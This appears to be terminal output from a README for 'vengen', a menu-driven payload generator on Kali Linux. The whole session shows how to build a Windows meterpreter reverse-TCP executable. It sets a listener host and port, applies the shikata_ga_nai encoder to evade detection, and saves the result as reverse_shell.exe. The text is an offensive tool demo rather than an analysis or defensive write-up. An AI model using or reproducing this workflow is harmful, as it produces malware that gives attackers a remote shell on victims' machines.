 Trash
root@kali:~# vengen
VENGEN
@BinexisHATT
[1] Reverse [2] Bind [3] List Payloads [4] Exit: 1
LHOST: 10.10.10.10
LPORT: 1337
PAYLOAD: windows/meterpreter/reverse_tcp
FORMAT: exe
Add more options? Y/n y
[###############################]
Options:
[e] Encoder
[a] Architecture
[p] Platform
[b] Bad Characters
[c] Custom Options
[###############################]
Enter letter/s (Seperate with spaces): e a
ENCODER: x86/shikata_ga_nai
ARCHITECTURE: x86
Save output to file? Y/n y
Enter File Name: reverse_shell.exe